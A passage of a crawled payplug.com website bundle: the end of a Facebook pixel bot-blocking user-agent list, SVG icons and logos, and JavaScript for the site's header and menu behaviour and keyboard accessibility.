Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("658757979101286", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("658757979101286", "WebsitePerformance", true);instance.configLoaded("658757979101286"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/linkedin.svg
body_size: 144
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.78135 9.26953H2.35938V21.2695H6.78135V9.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8361 8.26953C19.5953 8.26953 21.2824 8.90167 22.5263 10.0269C23.7702 11.1521 24.4691 12.6782 24.4691 14.2695V21.2695H20.0471V14.2695C20.0471 13.7391 19.8141 13.2304 19.3995 12.8553C18.9849 12.4802 18.4225 12.2695 17.8361 12.2695C17.2497 12.2695 16.6873 12.4802 16.2727 12.8553C15.858 13.2304 15.6251 13.7391 15.6251 14.2695V21.2695H11.2031V14.2695C11.2031 12.6782 11.902 11.1521 13.1459 10.0269C14.3898 8.90167 16.0769 8.26953 17.8361 8.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.57036 6.26953C5.79146 6.26953 6.78135 5.3741 6.78135 4.26953C6.78135 3.16496 5.79146 2.26953 4.57036 2.26953C3.34927 2.26953 2.35938 3.16496 2.35938 4.26953C2.35938 5.3741 3.34927 6.26953 4.57036 6.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg
body_size: 57
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4522_6333)">
<path d="M18.8913 7.61994L10.6048 15.1199C10.2858 15.4048 9.80741 15.4048 9.48814 15.1199L1.10949 7.61994C0.767825 7.26577 0.740221 6.78661 1.04751 6.44286C1.3746 6.08348 1.90168 6.08869 2.22616 6.38036L10.0006 13.3804L17.7767 6.38036C18.1201 6.07426 18.646 6.10114 18.9548 6.44223C19.2611 6.78661 19.235 7.26577 18.8913 7.61994Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4522_6333">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js
body_size: 1353
content:
var Screen = {
  is: function(type) {
      if (type == 'desktop') {
          return $(window).width() > 1023 ? true : false;
      }
      if (type == 'tablet') {
          return $(window).width() >= 720 ? true : false;
      }
      if (type == 'mobile') {
          return $(window).width() < 720 ? true : false;
      }
  }
};

var Header = {
  getElement: function() {
    return $('#masthead');
  },
  getSwift: function() {
    return $('#header-transition-swift');
  },
  getMain: function() {
    return $('main#primary');
  },
  getClasses: function() {
    return 'fixed top-0 left-0 right-0';
  },
  stickyOnScroll: function(){
    var $header = Header.getElement();
    var $swift = Header.getSwift();
    var $main = Header.getMain();
    var headerOffset = $header.offset().top;
    var lastScrollTop = 0;

    $(window).on('scroll', function() {
      var scrollTop = $(window).scrollTop();
      var classes = 'nav-shadow rounded-b-lg';

      if (scrollTop >= headerOffset) {
        $header
          .removeClass('relative top-4 lg:top-12')
          .addClass(Header.getClasses());

        $swift
          .removeClass('rounded-lg')
          .addClass(classes);
        $main.addClass('push-main');

        lastScrollTop = scrollTop;
        return;
      } 

      $header
        .removeClass(Header.getClasses())
        .addClass('relative top-4 lg:top-12');

      $swift
        .addClass('rounded-lg')
        .removeClass(classes);
      $main.removeClass('push-main');

      lastScrollTop = scrollTop;
    });
  },
}

var Menu = {
	init: function(){
    if (Screen.is('desktop')) {
      Menu.desktop();
    }

    if (Screen.is('mobile') || Screen.is('tablet')) {
     Menu.mobile();
    }
  },
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      var $menuItem = $(this);
      var $link = $menuItem.children('a');
      var $submenu = $menuItem.find('.sub-menu-container[data-depth="0"]');

      // Ajouter les attributs ARIA
      $link.attr({
        'aria-expanded': 'false',
        'aria-haspopup': 'true'
      });
      $submenu.attr('aria-hidden', 'true');

      function showSubmenu() {
        $menuItem.addClass('open');
        $link.attr('aria-expanded', 'true');
        $submenu.attr('aria-hidden', 'false');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeIn();
        }, 150);
      }

      function hideSubmenu() {
        $menuItem.removeClass('open');
        $link.attr('aria-expanded', 'false');
        $submenu.attr('aria-hidden', 'true');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeOut();
        }, 150);
      }

      // Gestion de la souris
      $menuItem.mouseenter(showSubmenu).mouseleave(hideSubmenu);

      // Gestion du clavier
      $link.on('keydown', function(e) {
        // Enter ou Espace
        if (e.keyCode === 13 || e.keyCode === 32) {
          e.preventDefault();
          if ($menuItem.hasClass('open')) {
            hideSubmenu();
          } else {
            showSubmenu();
          }
        }
      });

      // Fermer le menu si on appuie sur Echap
      $(document).on('keyup', function(e) {
        if (e.keyCode === 27 && $menuItem.hasClass('open')) {
          hideSubmenu();
        }
      });
    });
  },
  /*
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      $(this).mouseenter(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).addClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeIn();
        }, 150);
      }).mouseleave(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).removeClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeOut();
        }, 150);
      });
    });
  }, */
  mobile: function() {
    Menu.burger();
    Menu.subCategory();
    Menu.footer();
  },
  burger: function() {
    $('body').on('click', '#burger', function(e){
      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();

      if ($('#mobile-navigation').is(':visible')) {
        $('#mobile-navigation').hide();
        $('#burger').removeClass('active');
        $('html').removeClass('overflow-hidden');
        $('body').removeClass('overflow-hidden');
        $('#main-header').removeClass('nav-open-mobile');
        $('#masthead').removeClass('open');

        $('#logo-full').hide().addClass('hidden xl:block');
        $('#logo-fav').show().addClass('xl:hidden');
        $('#primary-mobile-menu > li').show();
        return;
      }

      $('#burger').addClass('active');
      $('#mobile-navigation').show();
      $('#primary-mobile-menu ul.sub-menu').hide();
      $('#primary-mobile-menu .sub-menu-container').hide();
      $('html').addClass('overflow-hidden');
      $('body').addClass('overflow-hidden');
      $('#main-header').addClass('nav-open-mobile');

      $('#masthead').addClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('#mobile-navigation-inner').removeClass('inside-open');

      $('#logo-full').show().removeClass('hidden xl:block');
      $('#logo-fav').hide().removeClass('xl:hidden');
    });
  },
  subCategory: function() {
    // Click on menu item that has submenu
    $('body').on('click', '#primary-mobile-menu > li.depth-0.menu-item-has-children:not(.open)', function(e){
      e.preventDefault();
      e.stopPropagation();

      $('#mobile-navigation-inner').addClass('inside-open');

      var li = $(this);
      li.addClass('open').find('.sub-menu').show();
      li.find('.sub-menu-container').show();
      li.parent().addClass('open');

      $('#mobile-navigation .lang-navigation').hide();
      $('#primary-mobile-menu').parent().parent().addClass('open');
      $('#primary-mobile-menu > li:not(.open)').hide();

      $('.js-mobile-logo').hide();
      $('.js-mobile-back').show();
    });

    // Close
    $('body').on('click', '#primary-mobile-menu > li.menu-item-has-children.depth-0.open, .js-mobile-back', function(e){
      $(this).removeClass('open');
      $(this).find('.sub-menu').hide();

      $('#primary-mobile-menu > li').show();
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('.sub-menu-container').hide();
      $('#mobile-navigation .lang-navigation').show();
      $('#mobile-navigation-inner').removeClass('inside-open');

      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();
    });

  },
  footer: function(){
    if (Screen.is('mobile') || Screen.is('tablet')) {
      $('footer').on('click', '.footer-col-title', function(){
        console.log('click / ' + $(this).data('toggle'));
        var col = $('#footer-'+$(this).data('toggle')+'-navigation');
        console.log(col);
        if (col.is(':visible')) {
          col.hide();
          $(this).removeClass('active');
          return;
        }
  
        col.show();
        $(this).addClass('active');
      });
    }
  }

  /*
    stickySolutions: function(){
        new Waypoint({
            element: $('#menu-solutions'),
            handler: function(direction) {
                if (direction == 'down') {
                    $('#menu-solutions').addClass('sticky');
                    return;
                }

                $('#menu-solutions').removeClass('sticky');
            },
            offset: 50
        });


        $('.id-navigation').each(function() {
            var sectionId = $(this).attr('id');
            var sectionElement = $(this);

            // Scroll down
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    Menu.stickySolutionsRemoveActive();
                    if (direction === 'down') {
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
            });

            // Scroll up
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    if (direction === 'up') {
                        Menu.stickySolutionsRemoveActive();
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
                offset: '-100%',
            });
        });
    },
    stickySolutionsRemoveActive: function() {
        $('#menu-solutions ul li').removeClass('active');
    }
    */
}

jQuery(document).ready(function($) {
  Header.stickyOnScroll();
  Menu.init();
});

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js
body_size: 263
content:
class MenuAccessibility {
    constructor() {
        this.init();
    }

    init() {
        this.setupKeyboardNavigation();
        this.setupAriaAttributes();
    }

    setupKeyboardNavigation() {
        const menuItems = document.querySelectorAll('[role="menuitem"]');
        
        menuItems.forEach(item => {
            item.addEventListener('keydown', (e) => {
                const isSubmenuTrigger = item.hasAttribute('aria-haspopup');
                
                switch(e.key) {
                    case 'Enter':
                    case ' ':
                        if (isSubmenuTrigger) {
                            this.toggleSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'Escape':
                        this.closeAllSubmenus();
                        break;
                    case 'ArrowDown':
                        e.preventDefault();
                        this.focusNextMenuItem(item);
                        break;
                    case 'ArrowUp':
                        e.preventDefault();
                        this.focusPreviousMenuItem(item);
                        break;
                    case 'ArrowRight':
                        if (isSubmenuTrigger) {
                            this.openSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'ArrowLeft':
                        if (this.isInSubmenu(item)) {
                            this.closeCurrentSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                }
            });
        });
    }

    setupAriaAttributes() {
        // Mise à jour des attributs ARIA lors des interactions
        document.addEventListener('click', (e) => {
            const menuItem = e.target.closest('[role="menuitem"]');
            if (menuItem && menuItem.hasAttribute('aria-haspopup')) {
                this.toggleSubmenu(menuItem);
            }
        });

        // Fermeture des sous-menus lors du clic en dehors
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.sub-menu-container')) {
                this.closeAllSubmenus();
            }
        });
    }

    toggleSubmenu(item) {
        const isExpanded = item.getAttribute('aria-expanded') === 'true';
        const submenuId = item.getAttribute('aria-controls');
        const submenu = document.getElementById(submenuId);

        if (isExpanded) {
            this.closeSubmenu(item, submenu);
        } else {
            this.openSubmenu(item, submenu);
        }
    }

    openSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'true');
        if (submenu) {
            submenu.classList.add('active');
            const firstMenuItem = submenu.querySelector('[role="menuitem"]');
            if (firstMenuItem) {
                firstMenuItem.focus();
            }
        }
    }

    closeSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'false');
        if (submenu) {
            submenu.classList.remove('active');
        }
    }

    closeAllSubmenus() {
        document.querySelectorAll('[aria-expanded="true"]').forEach(item => {
            const submenuId = item.getAttribute('aria-controls');
            const submenu = document.getElementById(submenuId);
            this.closeSubmenu(item, submenu);
        });
    }

    focusNextMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const nextItem = items[currentIndex + 1] || items[0];
        nextItem.focus();
    }

    focusPreviousMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const previousItem = items[currentIndex - 1] || items[items.length - 1];
        previousItem.focus();
    }

    isInSubmenu(item) {
        return item.closest('.sub-menu-container') !== null;
    }
}

// Initialisation
document.addEventListener('DOMContentLoaded', () => {
    new MenuAccessibility();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg
body_size: -139
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46" height="46" fill="#FFE86B"/>
<path d="M17.167 23H28.8337" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23 17.1666L28.8333 23L23 28.8333" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M20,0 L20,13.3333333 L0,13.3333333 L0,0 L20,0 Z"></path></clipPath><clipPath id="i1"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i2"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i3"><path d="M2.5,0 L2.5,20 L0,20 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i4"><path d="M2.5,0 L2.5,13.3333333 L0,13.3333333 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i5"><path d="M1.66666667,0 L1.66666667,13.3333333 L0,13.3333333 L0,0 L1.66666667,0 Z"></path></clipPath><clipPath id="i6"><path d="M1.66666667,0 L1.66666667,20 L0,20 L0,0 L1.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g clip-path="url(#i0)"><g transform="translate(-4.030492466650838 -2.834888640994663)"><g transform="translate(27.432284133317495 0.02076780766133801) rotate(56.7234)"><g clip-path="url(#i1)"><polygon points="1.77635684e-15,4.38806087 1.14583333,4.38806087 1.14583333,28.4244435 1.77635684e-15,28.4244435 1.77635684e-15,4.38806087" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g><g transform="translate(0.013238299984168478 0.9569761409946622) rotate(-56.6345)"><g clip-path="url(#i2)"><polygon points="-2.22044605e-16,4.38793749 1.14583333,4.38793749 1.14583333,28.4245603 -2.22044605e-16,28.4245603 -2.22044605e-16,4.38793749" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g></g></g><g transform="translate(20.0 5.416666666666667) rotate(90.0)"><g clip-path="url(#i3)"><polygon points="0,0 2.5,0 2.5,20 0,20 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(8.75 0.0)"><g clip-path="url(#i4)"><polygon points="0,0 2.5,0 2.5,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(9.166666666666666 0.0)"><g clip-path="url(#i5)"><polygon points="0,0 1.66666667,0 1.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(20.0 5.833333333333332) rotate(90.0)"><g clip-path="url(#i6)"><polygon points="0,0 1.66666667,0 1.66666667,20 0,20 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg
body_size: 327
content:
<svg width="33px" height="28px" viewBox="0 0 33 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>payplug-fav</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="payplug-fav" fill="#212225" fill-rule="nonzero">
            <path d="M3.98997,3.1684 C4.06349,2.90096 4.65643,0.759774 4.43188,0.00160629 L11.5799,0.00160629 C13.0135,0.00160629 14.054,1.37418 13.672,2.76362 L11.9675,8.9406 C11.5512,10.3903 10.231,11.3878 8.7295,11.3878 L1.7133,11.3878 L3.98997,3.1684 Z M30.6795,0 L23.1591,0 C23.3365,0.599948 23.0128,2.0689 22.833,2.79012 L20.5963,10.8473 C19.7285,13.7787 18.5074,16.4163 14.7165,16.4187 L8.77106,16.4187 C5.48351,16.4187 2.59871,18.6209 1.71729,21.8037 L0,28 L9.93217,28 L11.5967,21.9901 C12.4638,19.0586 13.6896,16.4211 17.4806,16.4187 L23.4476,16.4187 C26.7223,16.4187 29.5951,14.2253 30.4742,11.0545 L32.77,2.76683 C33.1552,1.37659 32.1147,0.000803144 30.6795,0.000803144 L30.6795,0 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg
body_size: 11077
content:
<svg width="222" height="40" viewBox="0 0 222 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.000244141" width="222" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_8619_29028" transform="translate(-0.0308249) scale(0.00176647 0.00980392)"/>
</pattern>
<image id="image0_8619_29028" width="601" height="102" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg
body_size: 2508
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27848)">
<path d="M3.98997 3.05525C4.06349 2.79735 4.65643 0.732639 4.43188 0.00154892H11.5799C13.0135 0.00154892 14.054 1.3251 13.672 2.66492L11.9675 8.62129C11.5512 10.0192 10.231 10.9811 8.7295 10.9811H1.7133L3.98997 3.05525ZM30.6795 0H23.1591C23.3365 0.578522 23.0128 1.99501 22.833 2.69047L20.5963 10.4599C19.7285 13.2866 18.5074 15.83 14.7165 15.8323H8.77106C5.48351 15.8323 2.59871 17.9559 1.71729 21.025L0 27H9.93217L11.5967 21.2047C12.4638 18.3779 13.6896 15.8346 17.4806 15.8323H23.4476C26.7223 15.8323 29.5951 13.7172 30.4742 10.6597L32.77 2.66802C33.1552 1.32742 32.1147 0.00077446 30.6795 0.00077446V0Z" fill="white"/>
<path d="M70.6648 8.3258C70.608 8.26694 70.5928 8.25687 70.5848 8.24216C69.6075 6.4516 68.0221 5.65391 65.982 5.67792C64.1264 5.70038 62.5274 6.3912 61.2784 7.70778C59.1599 9.93977 58.348 12.5784 58.8011 15.5074C59.1831 17.981 61.2976 19.8544 63.8779 19.8242C65.9931 19.7994 67.6817 18.9142 69.0314 17.3777C69.0857 17.3157 69.1401 17.2538 69.2383 17.1415L68.8859 19.4447H73.0429C73.7541 14.9807 74.4629 10.526 75.1741 6.06205H71.018L70.6648 8.3258ZM69.9607 12.5048C69.7634 14.2969 68.4464 15.7575 66.7052 16.0975C66.4478 16.1478 66.1841 16.1649 65.9228 16.1966C63.8971 16.1819 62.5897 14.6206 62.9709 12.655C63.3217 10.8467 64.8432 9.47587 66.7371 9.33414C68.7765 9.18158 70.1701 10.6081 69.9607 12.5048ZM134.245 6.03959C133.537 10.4881 132.829 14.9738 132.117 19.4401H127.964L128.265 17.4729C128.251 17.4667 128.238 17.4606 128.224 17.4544C128.166 17.5287 128.107 17.6023 128.05 17.6774C126.693 19.485 124.193 20.2819 122.057 19.5593C120.55 19.0497 119.745 17.9508 119.424 16.4793C119.172 15.3285 119.308 14.1838 119.49 13.0407C119.861 10.7119 120.235 8.38388 120.608 6.05508C120.609 6.05353 120.611 6.05276 120.612 6.05121H124.765C124.685 6.55538 124.606 7.04562 124.528 7.53585C124.216 9.50143 